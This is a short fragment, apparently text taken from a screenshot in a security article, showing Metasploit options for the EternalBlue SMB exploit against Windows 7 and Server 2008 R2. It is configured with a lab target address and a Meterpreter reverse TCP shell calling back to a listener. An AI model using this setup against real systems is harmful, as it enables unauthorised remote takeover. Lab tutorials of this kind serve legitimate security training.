 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.205.150 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.205.148 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
FREEBUF
TideSec安全团队